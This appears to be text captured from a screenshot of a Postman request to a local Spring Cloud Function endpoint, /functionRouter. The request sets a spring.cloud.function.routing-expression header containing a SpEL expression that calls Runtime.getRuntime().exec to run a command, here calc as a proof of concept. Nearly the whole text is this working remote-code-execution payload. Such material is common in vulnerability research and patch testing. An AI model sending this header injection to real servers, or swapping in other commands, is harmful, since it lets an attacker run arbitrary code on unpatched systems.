 POST 127.0.0.1:8080/functionRouter
Params Authorization Headers (8) Body Pre-request Script Tests Settings
Host <calculated when request is sent>
User-Agent PostmanRuntime/7.29.0
Accept */*
Accept-Encoding gzip, deflate, br
Connection keep-alive
spring.cloud.function.routing-expression T(java.lang.Runtime).getRuntime().exec("c
alc")